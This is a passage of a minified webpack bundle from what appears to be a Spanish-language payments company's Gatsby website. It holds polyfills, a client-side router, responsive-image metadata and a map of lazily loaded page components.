a=+e;return(a>0?n:t)(a)}},81698:function(e,t){"use strict";const n=Object.freeze({SX:"(min-width: 320px)",SM:"(min-width: 540px)",MD:"(min-width: 758px)",LG:"(min-width: 900px)",XL:"(min-width: 1280px)",XX:"(min-width: 1440px)"});t.A=n},82500:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/ebc3211a46a64494c69196deedd8b44c/da925/tarifas-sm.png","srcSet":"/static/ebc3211a46a64494c69196deedd8b44c/da925/tarifas-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/ebc3211a46a64494c69196deedd8b44c/6057d/tarifas-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},82839:function(e,t,n){"use strict";var a=n(44576).navigator,u=a&&a.userAgent;e.exports=u?String(u):""},84270:function(e,t,n){"use strict";var a=n(69565),u=n(94901),o=n(20034),r=TypeError;e.exports=function(e,t){var n,s;if("string"===t&&u(n=e.toString)&&!o(s=a(n,e)))return s;if(u(n=e.valueOf)&&!o(s=a(n,e)))return s;if("string"!==t&&u(n=e.toString)&&!o(s=a(n,e)))return s;throw new r("Can't convert object to primitive value")}},84606:function(e,t,n){"use strict";var a=n(16823),u=TypeError;e.exports=function(e,t){if(!delete e[t])throw new u("Cannot delete property "+a(t)+" of "+a(e))}},86462:function(e,t,n){"use strict";var a;n.r(t),n.d(t,{BaseContext:function(){return f},Link:function(){return q},Location:function(){return Z},LocationContext:function(){return g},LocationProvider:function(){return _},Match:function(){return ee},Redirect:function(){return F},Router:function(){return se},ServerLocation:function(){return $},createHistory:function(){return l},createMemorySource:function(){return d},globalHistory:function(){return p},insertParams:function(){return k},isRedirect:function(){return C},match:function(){return x},navigate:function(){return h},pick:function(){return y},redirectTo:function(){return v},resolve:function(){return S},shallowCompare:function(){return T},startsWith:function(){return B},useBaseContext:function(){return D},useLocation:function(){return ie},useLocationContext:function(){return E},useMatch:function(){return Ae},useNavigate:function(){return le},useParams:function(){return de},validateRedirect:function(){return R}});var u=n(96540),o=n(5556),r=n(20311);function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},s.apply(this,arguments)}function c(e,t){if(null==e)return{};var n,a,u={},o=Object.keys(e);for(a=0;a<o.length;a++)t.indexOf(n=o[a])>=0||(u[n]=e[n]);return u}const i=e=>{const{search:t,hash:n,href:a,origin:u,protocol:o,host:r,hostname:s,port:c}=e.location;let{pathname:i}=e.location;return!i&&a&&A&&(i=new URL(a).pathname),{pathname:encodeURI(decodeURI(i)),search:t,hash:n,href:a,origin:u,protocol:o,host:r,hostname:s,port:c,state:e.history.state,key:e.history.state&&e.history.state.key||"initial"}},l=(e,t)=>{let n=[],a=i(e),u=!1,o=()=>{};return{get location(){return a},get transitioning(){return u},_onTransitionComplete(){u=!1,o()},listen(t){n.push(t);const u=()=>{a=i(e),t({location:a,action:"POP"})};return e.addEventListener("popstate",u),()=>{e.removeEventListener("popstate",u),n=n.filter(e=>e!==t)}},navigate(t,{state:r,replace:c=!1}={}){if("number"==typeof t)e.history.go(t);else{r=s({},r,{key:Date.now()+""});try{u||c?e.history.replaceState(r,null,t):e.history.pushState(r,null,t)}catch(n){e.location[c?"replace":"assign"](t)}}a=i(e),u=!0;const l=new Promise(e=>o=e);return n.forEach(e=>e({location:a,action:"PUSH"})),l}}},d=(e="/")=>{const t=e.indexOf("?"),n={pathname:t>-1?e.substr(0,t):e,search:t>-1?e.substr(t):""};let a=0;const u=[n],o=[null];return{get location(){return u[a]},addEventListener(e,t){},removeEventListener(e,t){},history:{get entries(){return u},get index(){return a},get state(){return o[a]},pushState(e,t,n){const[r,s=""]=n.split("?");a++,u.push({pathname:r,search:s.length?`?${s}`:s}),o.push(e)},replaceState(e,t,n){const[r,s=""]=n.split("?");u[a]={pathname:r,search:s},o[a]=e},go(e){const t=a+e;t<0||t>o.length-1||(a=t)}}}},A=!("undefined"==typeof window||!window.document||!window.document.createElement),p=l(A?window:d()),{navigate:h}=p;function m(e,t){return u.createServerContext?((e,t=null)=>(globalThis.__SERVER_CONTEXT||(globalThis.__SERVER_CONTEXT={}),globalThis.__SERVER_CONTEXT[e]||(globalThis.__SERVER_CONTEXT[e]=u.createServerContext(e,t)),globalThis.__SERVER_CONTEXT[e]))(e,t):u.createContext(t)}const f=m("Base",{baseuri:"/",basepath:"/"}),g=m("Location"),D=()=>u.useContext(f),E=()=>u.useContext(g);function b(e){this.uri=e}const C=e=>e instanceof b,v=e=>{throw new b(e)};function w(e){const{to:t,replace:n=!0,state:a,noThrow:o,baseuri:r}=e;u.useEffect(()=>{Promise.resolve().then(()=>{const u=S(t,r);h(k(u,e),{replace:n,state:a})})},[]);const s=S(t,r);return o||v(k(s,e)),null}const F=e=>{const t=E(),{baseuri:n}=D();return u.createElement(w,s({},t,{baseuri:n},e))};F.propTypes={from:o.string,to:o.string.isRequired};const B=(e,t)=>e.substr(0,t.length)===t,y=(e,t)=>{let n,a;const[u]=t.split("?"),o=M(u),s=""===o[0],c=O(e);for(let i=0,l=c.length;i<l;i++){let e=!1;const u=c[i].route;if(u.default){a={route:u,params:{},uri:t};continue}const l=M(u.path),d={},A=Math.max(o.length,l.length);let p=0;for(;p<A;p++){const t=l[p],n=o[p];if(z(t)){d[t.slice(1)||"*"]=o.slice(p).map(decodeURIComponent).join("/");break}if(void 0===n){e=!0;break}const a=P.exec(t);if(a&&!s){const e=-1===U.indexOf(a[1]);r(e,`<Router> dynamic segment "${a[1]}" is a reserved name. Please use a different name in path "${u.path}".`);const t=decodeURIComponent(n);d[a[1]]=t}else if(t!==n){e=!0;break}}if(!e){n={route:u,params:d,uri:"/"+o.slice(0,p).join("/")};break}}return n||a||null},x=(e,t)=>y([{path:e}],t),S=(e,t)=>{if(B(e,"/"))return e;const[n,a]=e.split("?"),[u]=t.split("?"),o=M(n),r=M(u);if(""===o[0])return I(u,a);if(!B(o[0],".")){const e=r.concat(o).join("/");return I(("/"===u?"":"/")+e,a)}const s=r.concat(o),c=[];for(let i=0,l=s.length;i<l;i++){const e=s[i];".."===e?c.pop():"."!==e&&c.push(e)}return I("/"+c.join("/"),a)},k=(e,t)=>{const[n,a=""]=e.split("?");let u="/"+M(n).map(e=>{const n=P.exec(e);return n?t[n[1]]:e}).join("/");const{location:{search:o=""}={}}=t,r=o.split("?")[1]||"";return u=I(u,a,r),u},R=(e,t)=>{const n=e=>j(e);return M(e).filter(n).sort().join("/")===M(t).filter(n).sort().join("/")},P=/^:(.+)/,j=e=>P.test(e),z=e=>e&&"*"===e[0],N=(e,t)=>({route:e,score:e.default?0:M(e.path).reduce((e,t)=>(e+=4,(e=>""===e)(t)?e+=1:j(t)?e+=2:z(t)?e-=5:e+=3,e),0),index:t}),O=e=>e.map(N).sort((e,t)=>e.score<t.score?1:e.score>t.score?-1:e.index-t.index),M=e=>e.replace(/(^\/+|\/+$)/g,"").split("/"),I=(e,...t)=>e+((t=t.filter(e=>e&&e.length>0))&&t.length>0?`?${t.join("&")}`:""),U=["uri","path"],T=(e,t)=>{const n=Object.keys(e);return n.length===Object.keys(t).length&&n.every(n=>t.hasOwnProperty(n)&&e[n]===t[n])},Q=e=>e.replace(/(^\/+|\/+$)/g,""),V=e=>t=>{if(!t)return null;if(t.type===u.Fragment&&t.props.children)return u.Children.map(t.props.children,V(e));if(r(t.props.path||t.props.default||t.type===F,`<Router>: Children of <Router> must have a \`path\` or \`default\` prop, or be a \`<Redirect>\`. None found on element type \`${t.type}\``),r(!!(t.type!==F||t.props.from&&t.props.to),`<Redirect from="${t.props.from}" to="${t.props.to}"/> requires both "from" and "to" props when inside a <Router>.`),r(!(t.type===F&&!R(t.props.from,t.props.to)),`<Redirect from="${t.props.from} to="${t.props.to}"/> has mismatched dynamic segments, ensure both paths have the exact same dynamic segments.`),t.props.default)return{value:t,default:!0};const n=t.type===F?t.props.from:t.props.path,a="/"===n?e:`${Q(e)}/${Q(n)}`;return{value:t,default:t.props.default,path:t.props.children?`${Q(a)}/*`:a}},L=["innerRef"],H=["to","state","replace","getProps"],G=["key"];let{forwardRef:J}=a||(a=n.t(u,2));void 0===J&&(J=e=>e);const W=()=>{},q=J((e,t)=>{let{innerRef:n}=e,a=c(e,L);const{baseuri:o}=D(),{location:r}=E(),{to:i,state:l,replace:d,getProps:A=W}=a,p=c(a,H),m=S(i,o),f=encodeURI(m),g=r.pathname===f,b=B(r.pathname,f);return u.createElement("a",s({ref:t||n,"aria-current":g?"page":void 0},p,A({isCurrent:g,isPartiallyCurrent:b,href:m,location:r}),{href:m,onClick:e=>{if(p.onClick&&p.onClick(e),(e=>!e.defaultPrevented&&0===e.button&&!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey))(e)){e.preventDefault();let t=d;if("boolean"!=typeof d&&g){const e=c(s({},r.state),G);t=T(s({},l),e)}h(m,{state:l,replace:t})}}}))});q.displayName="Link",q.propTypes={to:o.string.isRequired};class Y extends u.Component{constructor(...e){super(...e),this.displayName="ReactUseErrorBoundary"}componentDidCatch(...e){this.setState({}),this.props.onError(...e)}render(){return this.props.children}}const K=u.createContext({componentDidCatch:{current:void 0},error:void 0,setError:()=>!1});function X({children:e}){const[t,n]=u.useState(),a=u.useRef(),o=u.useMemo(()=>({componentDidCatch:a,error:t,setError:n}),[t]);return u.createElement(K.Provider,{value:o},u.createElement(Y,{error:t,onError:(e,t)=>{n(e),null==a.current||a.current(e,t)}},e))}X.displayName="ReactUseErrorBoundaryContext";const _=function(e){var t,n;function a(t){return u.createElement(X,null,u.createElement(e,s({key:"WrappedComponent"},t)))}return a.displayName=`WithErrorBoundary(${null!=(t=null!=(n=e.displayName)?n:e.name)?t:"Component"})`,a}(({history:e=p,children:t})=>{const{location:n}=e,[a,o]=u.useState({location:n}),[r]=function(){const e=u.useContext(K);e.componentDidCatch.current=void 0;const t=u.useCallback(()=>{e.setError(void 0)},[]);return[e.error,t]}();if(u.useEffect(()=>{e._onTransitionComplete()},[a.location]),u.useEffect(()=>{let t=!1;const n=e.listen(({location:e})=>{Promise.resolve().then(()=>{requestAnimationFrame(()=>{t||o({location:e})})})});return()=>{t=!0,n()}},[]),r){if(!C(r))throw r;h(r.uri,{replace:!0})}return u.createElement(g.Provider,{value:a},"function"==typeof t?t(a):t||null)}),Z=({children:e})=>{const t=E();return t?e(t):u.createElement(_,null,e)},$=({url:e,children:t})=>{const n=e.indexOf("?");let a,o="";return n>-1?(a=e.substring(0,n),o=e.substring(n)):a=e,u.createElement(g.Provider,{value:{location:{pathname:a,search:o,hash:""}}},t)},ee=({path:e,children:t})=>{const{baseuri:n}=D(),{location:a}=E(),u=S(e,n),o=x(u,a.pathname);return t({location:a,match:o?s({},o.params,{uri:o.uri,path:e}):null})},te=["uri","location","component"],ne=["children","style","component","uri","location"],ae=e=>{let{uri:t,location:n,component:a}=e,o=c(e,te);return u.createElement(oe,s({},o,{component:a,uri:t,location:n}))};let ue=0;const oe=e=>{let{children:t,style:n,component:a="div",uri:o,location:r}=e,i=c(e,ne);const l=u.useRef(),d=u.useRef(!0),A=u.useRef(o),p=u.useRef(r.pathname),h=u.useRef(!1);u.useEffect(()=>(ue++,m(),()=>{ue--,0===ue&&(d.current=!0)}),[]),u.useEffect(()=>{let e=!1,t=!1;o!==A.current&&(A.current=o,e=!0),r.pathname!==p.current&&(p.current=r.pathname,t=!0),h.current=e||t&&r.pathname===o,h.current&&m()},[o,r]);const m=u.useCallback(()=>{var e;d.current?d.current=!1:(e=l.current,h.current&&e&&e.focus())},[]);return u.createElement(a,s({style:s({outline:"none"},n),tabIndex:"-1",ref:l},i),t)},re=["location","primary","children","basepath","baseuri","component"],se=e=>{const t=D(),n=E();return u.createElement(ce,s({},t,n,e))};function ce(e){const{location:t,primary:n=!0,children:a,basepath:o,component:r="div"}=e,i=c(e,re),l=u.Children.toArray(a).reduce((e,t)=>{const n=V(o)(t);return e.concat(n)},[]),{pathname:d}=t,A=y(l,d);if(A){const{params:e,uri:a,route:c,route:{value:l}}=A,d=c.default?o:c.path.replace(/\*$/,""),p=s({},e,{uri:a,location:t}),h=u.cloneElement(l,p,l.props.children?u.createElement(se,{location:t,primary:n},l.props.children):void 0),m=n?ae:r,g=n?s({uri:a,location:t,component:r},i):i;return u.createElement(f.Provider,{value:{baseuri:a,basepath:d}},u.createElement(m,g,h))}return null}const ie=()=>{const e=E();if(!e)throw new Error("useLocation hook was used but a LocationContext.Provider was not found in the parent tree. Make sure this is used in a component that is a child of Router");return e.location},le=()=>{throw new Error("useNavigate is removed. Use import { navigate } from 'gatsby' instead")},de=()=>{const e=D();if(!e)throw new Error("useParams hook was used but a LocationContext.Provider was not found in the parent tree. Make sure this is used in a component that is a child of Router");const t=ie(),n=x(e.basepath,t.pathname);return n?n.params:null},Ae=e=>{if(!e)throw new Error("useMatch(path: string) requires an argument of a string to match against");const t=D();if(!t)throw new Error("useMatch hook was used but a LocationContext.Provider was not found in the parent tree. Make sure this is used in a component that is a child of Router");const n=ie(),a=S(e,t.baseuri),u=x(a,n.pathname);return u?s({},u.params,{uri:u.uri,path:e}):null}},86838:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/fbcc0c016279676595391200e181af37/c4a48/link-pago-md.png","srcSet":"/static/fbcc0c016279676595391200e181af37/c4a48/link-pago-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/fbcc0c016279676595391200e181af37/04c6d/link-pago-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},86918:function(e,t){"use strict";t.A=e=>{const t="/whatsapp?"+Object.keys(e).map(t=>t+"="+encodeURIComponent(e[t])).join("&");window.open(t,"_blank","noopener noreferrer")}},87433:function(e,t,n){"use strict";var a=n(34376),u=n(33517),o=n(20034),r=n(78227)("species"),s=Array;e.exports=function(e){var t;return a(e)&&(t=e.constructor,(u(t)&&(t===s||a(t.prototype))||o(t)&&null===(t=t[r]))&&(t=void 0)),void 0===t?s:t}},88727:function(e){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},88990:function(e,t,n){"use strict";n.d(t,{Yl:function(){return A},Hh:function(){return h},UA:function(){return p},QX:function(){return d}});var a=n(86462),u=n(38797),o=e=>{if(void 0===e)return e;let[t,n=""]=e.split("?");return n&&(n="?"+n),"/"===t?"/"+n:"/"===t.charAt(t.length-1)?t.slice(0,-1)+n:t+n},r=n(16491);const s=new Map;let c=[];const i=e=>{let t=e;if(-1!==e.indexOf("?")){const[n,a]=e.split("?");t=n+"?"+encodeURIComponent(a)}const n=decodeURIComponent(t);return(0,u.A)(n,decodeURIComponent("")).split("#")[0]};function l(e){return e.startsWith("/")||e.startsWith("https://")||e.startsWith("http://")?e:new URL(e,window.location.href+(window.location.href.endsWith("/")?"":"/")).pathname}const d=e=>{c=e},A=e=>{const t=m(e),n=c.map(e=>{let{path:t,matchPath:n}=e;return{path:n,originalPath:t}}),u=(0,a.pick)(n,t);return u?o(u.route.originalPath):null},p=e=>{const t=m(e),n=c.map(e=>{let{path:t,matchPath:n}=e;return{path:n,originalPath:t}}),u=(0,a.pick)(n,t);return u?u.params:{}},h=e=>{const t=i(l(e));if(s.has(t))return s.get(t);const n=(0,r.X)(e);if(n)return h(n.toPath);let a=A(t);return a||(a=m(e)),s.set(t,a),a},m=e=>{let t=i(l(e));return"/index.html"===t&&(t="/"),t=o(t),t}},90479:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/325a332e8478ea266e7dea8831afdf37/da925/qr-sm.png","srcSet":"/static/325a332e8478ea266e7dea8831afdf37/da925/qr-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/325a332e8478ea266e7dea8831afdf37/6057d/qr-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},91181:function(e,t,n){"use strict";var a,u,o,r=n(58622),s=n(44576),c=n(20034),i=n(66699),l=n(39297),d=n(77629),A=n(66119),p=n(30421),h="Object already initialized",m=s.TypeError,f=s.WeakMap;if(r||d.state){var g=d.state||(d.state=new f);g.get=g.get,g.has=g.has,g.set=g.set,a=function(e,t){if(g.has(e))throw new m(h);return t.facade=e,g.set(e,t),t},u=function(e){return g.get(e)||{}},o=function(e){return g.has(e)}}else{var D=A("state");p[D]=!0,a=function(e,t){if(l(e,D))throw new m(h);return t.facade=e,i(e,D,t),t},u=function(e){return l(e,D)?e[D]:{}},o=function(e){return l(e,D)}}e.exports={set:a,get:u,has:o,enforce:function(e){return o(e)?u(e):a(e,{})},getterFor:function(e){return function(t){var n;if(!c(t)||(n=u(t)).type!==e)throw new m("Incompatible receiver, "+e+" required");return n}}}},91291:function(e,t,n){"use strict";var a=n(80741);e.exports=function(e){var t=+e;return t!=t||0===t?0:a(t)}},92140:function(e,t,n){"use strict";var a={};a[n(78227)("toStringTag")]="z",e.exports="[object z]"===String(a)},92796:function(e,t,n){"use strict";var a=n(79039),u=n(94901),o=/#|\.prototype\./,r=function(e,t){var n=c[s(e)];return n===l||n!==i&&(u(t)?a(t):!!t)},s=r.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=r.data={},i=r.NATIVE="N",l=r.POLYFILL="P";e.exports=r},93269:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/345c53cd15ddbc673ea5cc33dd0f5e70/c4a48/pos-md.png","srcSet":"/static/345c53cd15ddbc673ea5cc33dd0f5e70/c4a48/pos-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/345c53cd15ddbc673ea5cc33dd0f5e70/04c6d/pos-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},93539:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/468c6170704e0548f056b3f97bd3f4d5/51119/cuenta-pro-sm.jpg","srcSet":"/static/468c6170704e0548f056b3f97bd3f4d5/dcf69/cuenta-pro-sm.jpg 540w,\\n/static/468c6170704e0548f056b3f97bd3f4d5/d970a/cuenta-pro-sm.jpg 720w,\\n/static/468c6170704e0548f056b3f97bd3f4d5/8923b/cuenta-pro-sm.jpg 960w,\\n/static/468c6170704e0548f056b3f97bd3f4d5/6fee7/cuenta-pro-sm.jpg 1280w,\\n/static/468c6170704e0548f056b3f97bd3f4d5/5e9d9/cuenta-pro-sm.jpg 1440w,\\n/static/468c6170704e0548f056b3f97bd3f4d5/51119/cuenta-pro-sm.jpg 11528w","sizes":"(min-width: 11528px) 11528px, 100vw"},"sources":[{"srcSet":"/static/468c6170704e0548f056b3f97bd3f4d5/c982c/cuenta-pro-sm.webp 540w,\\n/static/468c6170704e0548f056b3f97bd3f4d5/48bb1/cuenta-pro-sm.webp 720w,\\n/static/468c6170704e0548f056b3f97bd3f4d5/d3f15/cuenta-pro-sm.webp 960w,\\n/static/468c6170704e0548f056b3f97bd3f4d5/b7e3a/cuenta-pro-sm.webp 1280w,\\n/static/468c6170704e0548f056b3f97bd3f4d5/93e16/cuenta-pro-sm.webp 1440w,\\n/static/468c6170704e0548f056b3f97bd3f4d5/8dca8/cuenta-pro-sm.webp 11528w","type":"image/webp","sizes":"(min-width: 11528px) 11528px, 100vw"}]},"width":11528,"height":7112}')},94214:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/e3c97801f7bf18ad5d1f480c2974c0c5/da925/pasarela-pagos-sm.png","srcSet":"/static/e3c97801f7bf18ad5d1f480c2974c0c5/da925/pasarela-pagos-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/e3c97801f7bf18ad5d1f480c2974c0c5/6057d/pasarela-pagos-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},94623:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/531ed4a956ef4295c4c75d70f455b74d/c4a48/tienda-md.png","srcSet":"/static/531ed4a956ef4295c4c75d70f455b74d/c4a48/tienda-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/531ed4a956ef4295c4c75d70f455b74d/04c6d/tienda-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},94901:function(e){"use strict";var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},95636:function(e){function t(n,a){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n,a)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},96395:function(e,t){"use strict";t.T=void 0;const n=[".html",".json",".js",".map",".txt",".xml",".pdf"];t.T=(e,t="always")=>{if("/"===e)return e;const a=e.endsWith("/");return((e,t)=>{for(const n of e)if(t.endsWith(n))return!0;return!1})(n,e)?e:"always"===t?a?e:`${e}/`:"never"===t&&a?e.slice(0,-1):e}},96801:function(e,t,n){"use strict";var a=n(43724),u=n(48686),o=n(24913),r=n(28551),s=n(25397),c=n(71072);t.f=a&&!u?Object.defineProperties:function(e,t){r(e);for(var n,a=s(t),u=c(t),i=u.length,l=0;i>l;)o.f(e,n=u[l++],a[n]);return e}},96837:function(e){"use strict";var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},96877:function(e,t,n){t.components={"component---src-pages-academia-casos-de-exito-jsx":()=>Promise.all([n.e(1869),n.e(5618),n.e(5557),n.e(9304),n.e(2576)]).then(n.bind(n,36636)),"component---src-pages-academia-contentful-category-page-category-slug-jsx":()=>Promise.all([n.e(1869),n.e(5618),n.e(5557),n.e(9304),n.e(1179)]).then(n.bind(n,56515)),"component---src-pages-academia-index-jsx":()=>Promise.all([n.e(1869),n.e(5618),n.e(5557),n.e(9304),n.e(4193)]).then(n.bind(n,11459)),"component---src-pages-access-jsx":()=>Promise.all([n.e(1869),n.e(1407)]).then(n.bind(n,69400)),"component---src-pages-auth-error-jsx":()=>Promise.all([n.e(1869),n.e(8954)]).then(n.bind(n,65418)),"component---src-pages-bnpl-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(5618),n.e(8625),n.e(1109)]).then(n.bind(n,32919)),"component---src-pages-boldplus-manual-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(1616),n.e(7558),n.e(6083)]).then(n.bind(n,48908)),"component---src-pages-cf-cdt-jsx":()=>Promise.all([n.e(1869),n.e(6593),n.e(7348),n.e(630),n.e(8723),n.e(2157),n.e(8625),n.e(6820),n.e(8726)]).then(n.bind(n,48736)),"component---src-pages-cf-credito-tarjeta-credito-micro-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(5618),n.e(2591),n.e(6013)]).then(n.bind(n,8541)),"component---src-pages-cf-cuenta-index-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(8625),n.e(9992)]).then(n.bind(n,54256)),"component---src-pages-cf-cuenta-personal-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(8625),n.e(6820),n.e(9580)]).then(n.bind(n,45331)),"component---src-pages-cf-cuenta-pro-jsx":()=>Promise.all([n.e(1869),n.e(5618),n.e(8625),n.e(1129)]).then(n.bind(n,90627)),"component---src-pages-cf-legal-index-jsx":()=>n.e(1901).then(n.bind(n,96612)),"component---src-pages-cf-qr-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(5174)]).then(n.bind(n,29484)),"component---src-pages-contacto-jsx":()=>Promise.all([n.e(1869),n.e(2695),n.e(4290)]).then(n.bind(n,47460)),"component---src-pages-cupo-index-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(2591),n.e(369)]).then(n.bind(n,89180)),"component---src-pages-datafonos-index-jsx":()=>Promise.all([n.e(1869),n.e(6332),n.e(8723),n.e(2157),n.e(5618),n.e(2660),n.e(2923),n.e(1616),n.e(4884),n.e(1219),n.e(3391)]).then(n.bind(n,85848)),"component---src-pages-datafonos-neo-jsx":()=>Promise.all([n.e(1869),n.e(6332),n.e(8723),n.e(2157),n.e(5618),n.e(2660),n.e(2923),n.e(7897),n.e(1616),n.e(4884),n.e(44),n.e(1219),n.e(365)]).then(n.bind(n,80241)),"component---src-pages-datafonos-plus-jsx":()=>Promise.all([n.e(1869),n.e(6332),n.e(8723),n.e(2157),n.e(5618),n.e(2660),n.e(2923),n.e(7897),n.e(1616),n.e(4884),n.e(44),n.e(7558),n.e(3849)]).then(n.bind(n,76403)),"component---src-pages-datafonos-smart-jsx":()=>Promise.all([n.e(1869),n.e(6332),n.e(8723),n.e(2157),n.e(5618),n.e(2660),n.e(2923),n.e(7897),n.e(1616),n.e(4884),n.e(44),n.e(4084)]).then(n.bind(n,61778)),"component---src-pages-datafonos-smart-pro-jsx":()=>Promise.all([n.e(1869),n.e(6332),n.e(8723),n.e(2157),n.e(5618),n.e(2923),n.e(1616),n.e(4884),n.e(4326)]).then(n.bind(n,33219)),"component---src-pages-grandes-negocios-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(5618),n.e(2660),n.e(2753)]).then(n.bind(n,44090)),"component---src-pages-index-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(5618),n.e(2660),n.e(2695),n.e(279)]).then(n.bind(n,83731)),"component---src-pages-legal-index-jsx":()=>n.e(3355).then(n.bind(n,41214)),"component---src-pages-nairo-jsx":()=>n.e(5350).then(n.bind(n,99596)),"component---src-pages-nosotros-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(6774)]).then(n.bind(n,3487)),"component---src-pages-pagos-en-linea-api-link-de-pago-jsx":()=>Promise.all([n.e(1869),n.e(5618),n.e(7267)]).then(n.bind(n,22404)),"component---src-pages-pagos-en-linea-api-pagos-en-linea-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(5618),n.e(2660),n.e(8695)]).then(n.bind(n,4114)),"component---src-pages-pagos-en-linea-checkout-bold-jsx":()=>Promise.all([n.e(1869),n.e(5618),n.e(2660),n.e(9648)]).then(n.bind(n,54294)),"component---src-pages-pagos-en-linea-link-de-pago-jsx":()=>Promise.all([n.e(1869),n.e(5618),n.e(3630)]).then(n.bind(n,55734)),"component---src-pages-pagos-en-linea-pasarela-de-pagos-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(5618),n.e(2923),n.e(9952)]).then(n.bind(n,48725)),"component---src-pages-pagos-en-linea-tienda-en-linea-jsx":()=>Promise.all([n.e(1869),n.e(2660),n.e(1667)]).then(n.bind(n,90445)),"component---src-pages-prensa-jsx":()=>Promise.all([n.e(1869),n.e(1526)]).then(n.bind(n,19174)),"component---src-pages-quiero-mi-bold-jsx":()=>Promise.all([n.e(1869),n.e(8625),n.e(5093)]).then(n.bind(n,81507)),"component---src-pages-recibe-pagos-fisicos-y-en-linea-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(5618),n.e(1435)]).then(n.bind(n,86441)),"component---src-pages-referidos-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(6336)]).then(n.bind(n,72933)),"component---src-pages-seguridad-negocios-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(6825),n.e(4861)]).then(n.bind(n,14462)),"component---src-pages-sistema-pos-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(4314)]).then(n.bind(n,34260)),"component---src-pages-sitemap-jsx":()=>Promise.all([n.e(1869),n.e(3258)]).then(n.bind(n,67540)),"component---src-pages-sono-qr-guia-uso-jsx":()=>Promise.all([n.e(1869),n.e(5618),n.e(1793)]).then(n.bind(n,87868)),"component---src-pages-sono-qr-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(5618),n.e(502)]).then(n.bind(n,51623)),"component---src-pages-soporte-compradores-jsx":()=>Promise.all([n.e(1869),n.e(8896),n.e(6825),n.e(9717)]).then(n.bind(n,83746)),"component---src-pages-tarifas-grandes-negocios-jsx":()=>Promise.all([n.e(1869),n.e(3660)]).then(n.bind(n,72483)),"component---src-pages-tarifas-index-jsx":()=>Promise.all([n.e(1869),n.e(8723),n.e(2157),n.e(6068)]).then(n.bind(n,50497)),"component---src-pages-tarifas-simulador-jsx":()=>Promise.all([n.e(1869),n.e(9494)]).then(n.bind(n,54529)),"component---src-pages-whatsapp-jsx":()=>n.e(7523).then(n.bind(n,20583)),"component---src-templates-blog-post-js":()=>Promise.all([n.e(1869),n.e(7498),n.e(5618),n.e(5557),n.e(1114),n.e(1751)]).then(n.bind(n,56093)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-adquirencia-mdx":()=>Promise.all([n.e(1869),n.e(7498),n.e(324)]).then(n.bind(n,90841)),"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-aviso-de-privacidad-mdx":()=>Promise.all([n